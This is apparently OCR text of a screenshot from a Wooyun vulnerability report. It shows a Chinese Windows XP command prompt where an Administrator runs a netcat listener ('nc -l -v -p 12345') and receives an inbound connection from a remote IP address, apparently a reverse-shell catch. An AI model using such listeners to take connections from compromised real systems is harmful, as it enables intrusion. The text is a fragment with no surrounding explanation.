 C:\WINDOWS\system32\cmd.exe - nc -l -v -p 12345
C:\Documents and Settings\Administrator\桌面\nc>cmd
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面\nc>nc -l -v -p 12345
正在监听[任何一个(多个)] 12345 ...
202.101.165.85: 反向连接查询主机: h_errno 11004: 无数据
连接到 [59.39.101.13] 来自 (UNKNOWN) [202.101.165.85] 37641: 无数据
普通用户用户名：
www.wooyun.org